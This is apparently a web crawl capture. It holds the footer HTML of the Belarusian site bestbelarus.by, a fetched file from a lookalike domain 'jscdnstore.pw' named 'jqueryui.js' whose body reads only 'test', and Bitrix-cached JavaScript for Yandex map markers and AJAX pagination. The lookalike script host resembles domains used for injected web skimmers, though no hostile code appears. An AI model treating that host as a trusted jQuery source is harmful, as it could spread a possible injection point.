							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
 <a href="tel:+375173746021">+375 (17) 374-60-21</a>
</p>
<p>
 <a href="mailto:info@bestbelarus.by">info@bestbelarus.by</a>&nbsp;
</p>							</div>
							<div class="contact-us hidden-xs">
								<p>СВЯЗАТЬСЯ С РЕДАКЦИЕЙ:</p>
								<a data-event="jqm" data-param-id="24" data-name="callback">Написать</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class="bx_areas">
					</div>
				
	</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://jscdnstore.pw/jqueryui.js
body_size: -178
content:
test

--- FILE ---
content_type: application/javascript
request_url: https://bestbelarus.by/bitrix/cache/js/s1/dev-template-custom/page_96dff8be4f6305b721749f13ee76c07e/page_96dff8be4f6305b721749f13ee76c07e_v1.js?17549871954220
body_size: 1516
content:

; /* Start:"a:4:{s:4:"full";s:104:"/local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js?17104159811609";s:6:"source";s:89:"/local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
if (!window.BX_YMapAddPlacemark)
{
	window.BX_YMapAddPlacemark = function(map, arPlacemark)
	{
		if (null == map)
			return false;

		if(!arPlacemark.LAT || !arPlacemark.LON)
			return false;

		var props = {};
		if (null != arPlacemark.TEXT && arPlacemark.TEXT.length > 0)
		{
			var value_view = '';

			if (arPlacemark.TEXT.length > 0)
			{
				var rnpos = arPlacemark.TEXT.indexOf("\n");
				value_view = rnpos <= 0 ? arPlacemark.TEXT : arPlacemark.TEXT.substring(0, rnpos);
			}

			props.balloonContent = arPlacemark.TEXT.replace(/\n/g, '<br />');
			// props.hintContent = value_view;
			props.hintContent = arPlacemark.TEXT.replace(/\n/g, '<br />');
		}

		var obPlacemark = new ymaps.Placemark(
			[arPlacemark.LAT, arPlacemark.LON],
			props,
			{balloonCloseButton: true}
		);

		map.geoObjects.add(obPlacemark);

		return obPlacemark;
	}
}

if (!window.BX_YMapAddPolyline)
{
	window.BX_YMapAddPolyline = function(map, arPolyline)
	{
		if (null == map)
			return false;

		if (null != arPolyline.POINTS && arPolyline.POINTS.length > 1)
		{
			var arPoints = [];
			for (var i = 0, len = arPolyline.POINTS.length; i < len; i++)
			{
				arPoints.push([arPolyline.POINTS[i].LAT, arPolyline.POINTS[i].LON]);
			}
		}
		else
		{
			return false;
		}

		var obParams = {clickable: true};
		if (null != arPolyline.STYLE)
		{
			obParams.strokeColor = arPolyline.STYLE.strokeColor;
			obParams.strokeWidth = arPolyline.STYLE.strokeWidth;
		}
		var obPolyline = new ymaps.Polyline(
			arPoints, {balloonContent: arPolyline.TITLE}, obParams
		);

		map.geoObjects.add(obPolyline);

		return obPolyline;
	}
}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:110:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763";s:6:"source";s:95:"/local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//var marker = true;
$(document).ready(function () {
    $(document).on('click', '[data-nav-url]', function () {
        var targetContainer = $('[data-nav-container]'), //Контейнер, в котором хранятся элементы
            url = $('[data-nav-url] .loadMoreUrl a').attr('href'); //URL, из которого будем брать элементы
        if (url !== undefined) {
            $.ajax({
                type: 'GET',
                url: url,
                dataType: 'html',
                success: function (data) {
                    $('[data-nav-url]').remove(); //Удаляем старую навигацию
                    targetContainer.append($(data).find('[data-nav-item]')); //Добавляем посты в конец контейнера
                    $('.navPanel').html($(data).find('[data-nav-url]')).addClass('noTop'); //Добавляем навигацию следом
                    history.pushState(null, null, url);//Записываем ург в строку браузера
                    $.cookie('autoloadpage', true);
                    //marker = true;
                }
            });
        }
    });
});

/*
$(window).scroll(function () {
    if ($('*').is('[data-nav-url]')) {
        var navData = $('[data-nav-url]');
        if (isVisibleNavData(navData) && $.cookie('autoloadpage') == 'true' && marker) {
            marker = false;
            navData.click();
        }
    }
});

function isVisibleNavData(tag) {
    var t = tag;
    var w = $(window);
    var wt = w.scrollTop();
    var tt = t.offset().top - 250;
    var tb = tt + t.height();
    return ((tb <= wt + w.height()) && (tt >= wt));
}
*/
/* End */
;; /* /local/templates/dev-template-custom/components/bitrix/map.yandex.view/.default/script.js?17104159811609*/
; /* /local/templates/dev-template-custom/components/bitrix/system.pagenavigation/.default/script.js?17104159821763*/
